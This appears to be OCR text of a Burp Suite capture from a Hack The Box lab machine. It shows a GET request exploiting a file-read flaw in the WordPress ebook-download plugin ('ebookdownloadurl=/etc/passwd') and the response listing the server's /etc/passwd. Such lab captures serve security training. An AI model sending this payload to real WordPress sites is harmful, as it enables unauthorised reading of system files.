 Request
Pretty Raw Hex \n
1 GET
/wp-content/plugins/ebook-download/filedownload.php?
ebookdownloadurl=/etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Apr 2022 10:12:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1941
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/ro
ot:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin